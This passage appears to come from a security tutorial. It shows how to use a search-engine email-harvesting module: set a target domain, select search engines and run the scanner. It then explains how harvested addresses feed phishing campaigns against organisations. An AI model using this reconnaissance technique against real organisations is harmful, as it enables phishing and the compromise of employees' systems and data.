
Start search:Towards the lower part, we see the module called search_email_collector. This is the one we are going to use.

So lets use it and check the options.
The important option to fill is the domain name. Apart from that the search engine to use can be selected. By default google, bing, yahoo all 3 are selected. Set the domain name and run the scanner.
Email harvesting can be used by hackers to carry out a phishing campaign against an entire organisation. This is one aspect of how emails can be misused. Computer users, who are often unaware of phishing attacks can fall victim and end up loosing confidential information to the hackers or getting their system’s compromised. In the worst case, if a hacker gets control of a single machine inside an organisations network, it might open for him the path to access and exploit the entire network of the organisation.
Although phishing is a social engineering attack that is amongst the least dangerous ones, but given the right oppurtunity to the hacker, it has the potential to lead to the worst security breaches.
This particular technique of email harvesting is based on data from search engines, and therefore is not supposed to be very accurate. Email addresses that are found on webpages and become visible to the search engines are crawled. Those can be discovered by using proper search parameters in the respective search engines.